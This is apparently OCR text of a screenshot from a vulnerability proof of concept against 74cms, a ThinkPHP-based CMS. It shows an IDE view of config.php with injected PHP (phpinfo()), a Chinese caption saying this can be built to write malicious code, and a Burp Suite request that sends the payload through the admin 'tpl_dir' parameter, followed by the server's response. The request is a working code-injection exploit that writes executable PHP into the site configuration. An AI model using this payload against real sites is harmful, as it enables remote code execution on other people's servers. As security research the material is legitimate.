 File Edit View Navigate Code Refactor Run Tools VCS Window Help 74cms.test - config.php
74cms.test Application Home Conf config.php
localhost
Project
TplController.class.php config.php functions.php
Project
74cms.test D:\phpstudy_pro\WWW\74cms.test
74cms.test
Application
Admin
Common
Conf
config.php
index.html
Controller
Lang
Model
View
index.html
Common
Home
Common
Conf
config.php
index.html
Controller
Install
Lang
Model
View
index.html
index.html
data
install
ThinkPHP
Common
Conf
Lang
Library
Behavior
Org
Think
Cache
Db
Driver
Driver.class.php
Lite.class.php
Log
Model
Structure
Favorites
Database
1 <?php
2 return array (
3 'BASIC_THEME' => 'default',
4 'DEFAULT_THEME' => '','a',phpinfo(),'',
5 );
构造一下就可以写入恶意代码啦
Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxy
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < >
Target: http://74cms.test
Request
Raw Params Headers Hex
1 GET /index.php?m=admin&c=tpl&a=set&tpl_dir=','a',phpinfo(),' HTTP/1.1
2 Host: 74cms.test
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.93 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://74cms.test/index.php?m=admin&c=tpl&a=index
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: XDEBUG_SESSION=XDEBUG_ECLIPSE; PHPSESSID=urpm7j9icc3vrlrav4lfv9gpn1;
think_template=default; thinkphp_show_page_trace=0|0; think_language=zh-CN
10 Connection: close
11
12
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Sun, 12 Dec 2021 10:39:05 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Pragma: no-cache
8 Cache-control: private
9 X-Powered-By: QSCMS
10 Content-Length: 4306
11
12 <!-- public:header 以下内容 -->
13 <!doctype html>
14 <html>
15 <head>
16 <meta charset="utf-8">
17 <title>网站后台管理中心- Powered by 74cms.com</title>
18 <link rel="shortcut icon" href="/favicon.ico"/>
19 <meta name="author" content="骑士CMS" />
20 <meta name="copyright" content="74cms.com" />
21 <link href="/Application/Admin/View/default/public/css/common.css" rel="
stylesheet" type="text/css">
22 <script src="/Application/Admin/View/default/public/js/jquery.min.js"></
script>
23 <script src="
/Application/Admin/View/default/public/js/jquery.highlight-3.js"></script>
24 <script src="/Application/Admin/View/default/public/js/jquery.vtip-min.js
"></script>
25 <script src="
/Application/Admin/View/default/public/js/jquery.modal.dialog.js"></script>
26 <!--[if lt IE 9]>
27 <script type="text/javascript"
src="/Application/Admin/View/default/public/js/PIE.js"></script>
28 <script type="text/javascript">
29 (function ($) {
30 $.pie = function (name, v) {
31 // 如果没有加载 PIE 则直接终止
32 if (!PIE) return false;
33 // 是否 jQuery 对象或者选择器名称
34 var obj = typeof name == 'object' ? name : $(name);
35 // 指定运行插件的 IE 浏览器版本
36 var version = 9;
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
TODO Problems Terminal
Event Log
TF-8 4 spaces